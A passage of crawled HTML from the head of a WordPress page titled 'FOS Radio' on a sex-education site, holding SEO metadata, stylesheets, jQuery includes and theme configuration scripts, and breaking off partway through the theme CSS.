

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://facultyofsex.com/fos-radio
body_size: 24545
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>FOS Radio - Faculty of Sex</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://facultyofsex.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://facultyofsex.com/wp-content/uploads/2021/04/Fos-Fevicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://facultyofsex.com/fos-radio" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="FOS Radio - Faculty of Sex" />
	<meta property="og:url" content="https://facultyofsex.com/fos-radio" />
	<meta property="og:site_name" content="Faculty of Sex" />
	<meta property="article:modified_time" content="2023-03-10T18:24:38+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://facultyofsex.com/fos-radio","url":"https://facultyofsex.com/fos-radio","name":"FOS Radio - Faculty of Sex","isPartOf":{"@id":"https://facultyofsex.com/#website"},"datePublished":"2023-01-04T03:53:44+00:00","dateModified":"2023-03-10T18:24:38+00:00","breadcrumb":{"@id":"https://facultyofsex.com/fos-radio#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://facultyofsex.com/fos-radio"]}]},{"@type":"BreadcrumbList","@id":"https://facultyofsex.com/fos-radio#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://facultyofsex.com/"},{"@type":"ListItem","position":2,"name":"FOS Radio"}]},{"@type":"WebSite","@id":"https://facultyofsex.com/#website","url":"https://facultyofsex.com/","name":"Faculty of Sex","description":"Towards a Sex Positive Society","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://facultyofsex.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Faculty of Sex &raquo; Feed" href="https://facultyofsex.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Faculty of Sex &raquo; Comments Feed" href="https://facultyofsex.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://facultyofsex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffacultyofsex.com%2Ffos-radio" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://facultyofsex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffacultyofsex.com%2Ffos-radio&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='gg-lightbox-css-css' href='https://facultyofsex.com/wp-content/plugins/global-gallery/js/lightboxes/imageLightbox/imagelightbox.min.css?ver=3228d3485b2ab72a38cdb2355922d145' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://facultyofsex.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://facultyofsex.com/wp-content/themes/Newspaper/style.css?ver=11.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://facultyofsex.com/wp-content/themes/Newspaper-child/style.css?ver=11.5.1c' type='text/css' media='all' />
<link rel='stylesheet' id='gg_fontawesome-css' href='https://facultyofsex.com/wp-content/plugins/global-gallery/css/fontAwesome/css/all.min.css?ver=5.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='gg-frontend-css' href='https://facultyofsex.com/wp-content/plugins/global-gallery/css/frontend.min.css?ver=8.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='gg-slider-css' href='https://facultyofsex.com/wp-content/plugins/global-gallery/js/jquery.galleria/themes/ggallery/galleria.ggallery.min.css?ver=8.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='gg-custom-css-css' href='https://facultyofsex.com/wp-content/plugins/global-gallery/css/custom.css?ver=8.0.5-b51ae8d374f8456d36b323d279428881' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://facultyofsex.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://facultyofsex.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://facultyofsex.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_fitness/demo_style.css?ver=11.5.1' type='text/css' media='all' />
<script type="7220bd8a93fc27a77d22f3a9-text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var lcgg = {"rtl":"","columnized_max_w":"260","masonry_min_w":"150","phosostr_min_w":"120","coll_max_w":"400","preload_hires_img":"","back_to_gall_scroll":"","delayed_fx":"","link_target":"_top","no_rclick":"","deeplinked_elems":["ggt_","ggs_","ggp_","gcc_","gcg_"],"basic_deeplink":"","dl_coll_gall":"","slider_toggle_info":"","slider_fx":"","slider_fx_time":"400","slider_autoplay":"","slider_interval":"3500"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="7220bd8a93fc27a77d22f3a9-text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="7220bd8a93fc27a77d22f3a9-text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://facultyofsex.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://facultyofsex.com/wp-json/wp/v2/pages/7965" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://facultyofsex.com/xmlrpc.php?rsd" />
<script id="dzsap-main-settings" class="dzsap-main-settings" type="application/json">{"dzsap_site_url":"https:\/\/facultyofsex.com\/","pluginurl":"https:\/\/facultyofsex.com\/wp-content\/plugins\/dzs-zoomsounds\/audioplayer\/","dzsap_curr_user":0,"version":"6.73","view_replace_audio_shortcode":"off","ajax_url":"https:\/\/facultyofsex.com\/wp-admin\/admin-ajax.php","action_received_time_total":"send_total_time"}</script>	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="7220bd8a93fc27a77d22f3a9-text/javascript">
        window.tdb_globals = {"wpRestNonce":"a665b0a118","wpRestUrl":"https:\/\/facultyofsex.com\/wp-json\/","permalinkStructure":"\/archives\/%post_id%","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script type="7220bd8a93fc27a77d22f3a9-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/facultyofsex.com\/wp-admin\/","wpRestNonce":"a665b0a118","wpRestUrl":"https:\/\/facultyofsex.com\/wp-json\/","permalinkStructure":"\/archives\/%post_id%"};
			</script>
			    <script type="7220bd8a93fc27a77d22f3a9-text/javascript">
        window.tdaGlobal = {"adminUrl":"https:\/\/facultyofsex.com\/wp-admin\/","wpRestNonce":"a665b0a118","wpRestUrl":"https:\/\/facultyofsex.com\/wp-json\/","permalinkStructure":"\/archives\/%post_id%","postId":7965};
    </script>
    
<!-- JS generated by theme -->

<script type="7220bd8a93fc27a77d22f3a9-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/facultyofsex.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/facultyofsex.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d10e52";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="9162af59b3";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "PlayfairDisplay-Italic";
                                      src: local("PlayfairDisplay-Italic"), url("https://regalo.tk/wp-content/uploads/2021/04/PlayfairDisplay-Italic.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "PlayfairDisplay-Regular";
                                      src: local("PlayfairDisplay-Regular"), url("https://regalo.tk/wp-content/uploads/2021/04/PlayfairDisplay-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #d10e52;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #d10e52 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #d10e52;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
